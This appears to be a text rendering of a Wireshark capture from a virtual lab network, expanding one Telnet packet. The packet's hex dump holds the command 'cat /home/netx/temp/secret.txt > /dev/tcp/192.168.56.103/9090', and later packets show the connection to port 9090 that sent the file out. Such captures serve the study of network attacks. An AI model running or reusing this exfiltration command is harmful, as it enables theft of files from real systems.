 Capturing from eth1
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
304 510.568027618 192.168.56.1 239.255.255.250 SSDP 216 M-SEARCH * HTTP/1.1
305 511.280987539 PcsCompu_c9:27:50 Broadcast ARP 42 Who has 192.168.56.1? Tell 192.168.56.103
306 511.282212995 0a:00:27:00:00:1a PcsCompu_c9:27:50 ARP 60 192.168.56.1 is at 0a:00:27:00:00:1a
307 511.372955298 192.168.56.1 192.168.56.102 TELNET 119 Telnet Data ...
308 511.375525786 192.168.56.102 192.168.56.1 TELNET 118 Telnet Data ...
309 511.375525876 192.168.56.102 192.168.56.103 TCP 74 50470 → 9090 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SA
310 511.375557736 192.168.56.103 192.168.56.102 TCP 74 9090 → 50470 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0
311 511.376095281 192.168.56.102 192.168.56.103 TCP 66 50470 → 9090 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval
312 511.377081593 192.168.56.102 192.168.56.103 TCP 112 50470 → 9090 [PSH, ACK] Seq=1 Ack=1 Win=29312 Len=46
313 511.377081684 192.168.56.102 192.168.56.103 TCP 66 50470 → 9090 [FIN, ACK] Seq=47 Ack=1 Win=29312 Len=0
Frame 307: 119 bytes on wire (952 bits), 119 bytes captured (952 bits) on interface eth1, id 0
Ethernet II, Src: 0a:00:27:00:00:1a (0a:00:27:00:00:1a), Dst: PcsCompu_49:de:a0 (08:00:27:49:de:a0)
Internet Protocol Version 4, Src: 192.168.56.1, Dst: 192.168.56.102
Transmission Control Protocol, Src Port: 58228, Dst Port: 23, Seq: 71, Ack: 971, Len: 65
Source Port: 58228
Destination Port: 23
[Stream index: 2]
[TCP Segment Len: 65]
Sequence Number: 71 (relative sequence number)
Sequence Number (raw): 2766892215
[Next Sequence Number: 136 (relative sequence number)]
Acknowledgment Number: 971 (relative ack number)
Acknowledgment number (raw): 4239812934
0101 .... = Header Length: 20 bytes (5)
Flags: 0x010 (ACK)
Window: 8208
[Calculated window size: 2101248]
[Window size scaling factor: 256]
0000 08 00 27 49 de a0 0a 00 27 00 00 1a 08 00 45 00 ··'I····
0010 00 69 76 f2 00 00 00 06 51 e5 c0 a8 38 01 c0 a8 ·iv·····
0020 38 66 e3 74 00 17 a4 eb 6c b7 fc b6 69 46 50 10 8f·t····
0030 20 10 98 46 00 00 0a 20 63 61 74 20 2f 68 6f 6d ··F··· cat /
0040 65 2f 6e 65 74 78 2f 74 65 6d 70 2f 73 65 63 72 e/netx/t emp/
0050 65 74 2e 74 78 74 20 3e 20 2f 64 65 76 2f 74 63 et.txt > /dev/
0060 70 2f 31 39 32 2e 31 36 38 2e 35 36 2e 31 30 33 p/192.16
0070 2f 39 30 39 30 20 0a /9090 ·